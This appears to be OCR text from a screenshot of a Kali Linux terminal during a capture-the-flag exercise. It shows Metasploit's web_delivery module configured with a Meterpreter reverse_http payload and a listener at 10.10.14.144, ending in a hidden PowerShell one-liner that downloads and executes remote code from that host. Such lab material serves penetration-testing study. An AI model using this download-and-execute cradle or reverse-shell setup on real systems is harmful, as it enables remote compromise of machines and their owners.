 Applications Places Terminal Thu Oct 4 19:32 1 40 %
root@kali: ~
File Edit View
root@kali: ~
File Edit View Search Terminal Tabs Help
shiva@kali: ~/ctfs root@kali: ~ shiva@kali: ~
SRVPORT 8
SSL false no Negotiate SSL for incoming connections
SSLCert Path to a custom SSL certificate (default is randomly generated)
tom@REEL C:\Users\tom>
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
2 PSH
msf exploit(multi/script/web_delivery) > set lhost 10.10.14.144
lhost => 10.10.14.144
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started HTTP reverse handler on http://10.10.14.144:8080
msf exploit(multi/script/web_delivery) > [*] Using URL: http://10.10.14.144:8080/wIqO2Zw80SE0a
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $e=new-object net.webclient;$e.proxy=[Net.WebRequest]::GetSystemWebProxy();$e.Proxy.Credentials=[Net.CredentialCache]
::DefaultCredentials;IEX $e.downloadstring('http://10.10.14.144:8080/wIqO2Zw80SE0a');